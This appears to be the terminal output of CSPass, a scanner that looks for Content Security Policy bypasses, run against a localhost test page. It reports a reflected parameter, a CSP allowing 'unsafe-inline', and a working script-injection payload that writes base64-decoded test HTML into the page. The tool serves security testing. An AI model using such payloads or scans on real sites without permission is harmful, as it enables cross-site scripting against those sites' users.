 [cspass]$ ./cspass.py -t http://localhost/cspass/ --dynamic
[<]==========================================================================[>]
[<]                             CSPass @Ruulian_                             [>]
[<]==========================================================================[>]
[14:18:48] Starting scan on target http://localhost/cspass/
[14:18:48] Scanning page http://localhost/cspass/
[14:18:48] Parameter reflected in DOM and no htmlspecialchars detected
[VULN] Potential vulnerability found script-src 'unsafe-inline';
[VULN] Potential payload found <script>document.write(atob('PHAgaWQ9dGVzdGluZ19qc19leHBsb2l0X3BhcmFtPnRlc3Q8L3A+'))</script>
[14:18:48] Starting dynamic mode...
[SUCCEED] Payload found on http://localhost/cspass/
[SUCCEED] Payload: <script>document.write(atob('PHAgaWQ9dGVzdGluZ19qc19leHBsb2l0X3BhcmFtPnRlc3Q8L3A+'))</script>